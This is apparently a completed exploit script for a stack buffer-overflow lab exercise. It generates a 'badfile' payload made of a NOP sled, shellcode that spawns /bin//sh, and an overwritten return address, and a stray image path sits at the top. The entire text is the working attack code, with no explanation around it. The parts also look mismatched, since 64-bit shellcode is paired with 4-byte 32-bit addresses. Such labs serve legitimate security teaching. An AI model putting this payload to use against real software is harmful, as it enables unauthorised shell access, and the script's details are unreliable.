 #!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode) - 1                # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffca0c           # Change this number
offset = 0xffffcaa8 - 0xffffca0c   # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)